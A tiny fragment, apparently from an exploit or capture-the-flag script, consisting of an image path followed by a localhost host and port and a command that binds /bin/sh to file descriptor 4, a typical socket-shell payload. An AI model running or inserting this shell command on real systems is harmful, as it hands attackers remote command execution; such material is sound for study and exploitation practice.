 HOST = ’127.0.0.1’
PORT = 3333
cmd = "/bin/sh <&4 >&4 2>&4"